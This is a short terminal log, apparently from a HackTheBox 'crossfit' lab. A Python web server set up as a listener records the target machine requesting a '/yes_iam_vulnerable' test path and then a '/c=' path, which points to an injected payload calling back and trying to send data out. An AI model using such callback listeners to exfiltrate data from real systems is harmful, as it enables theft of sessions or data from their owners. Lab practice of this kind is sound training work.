 root@bhosa:~/wargames/hackthebox/crossfit/www# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.121.115 - - [31/Mar/2021 01:08:36] code 404, message File not found
10.129.121.115 - - [31/Mar/2021 01:08:36] "GET /yes_iam_vulnerable HTTP/1.1" 404 -
10.129.121.115 - - [31/Mar/2021 01:16:42] code 404, message File not found
10.129.121.115 - - [31/Mar/2021 01:16:42] "GET /c= HTTP/1.1" 404 -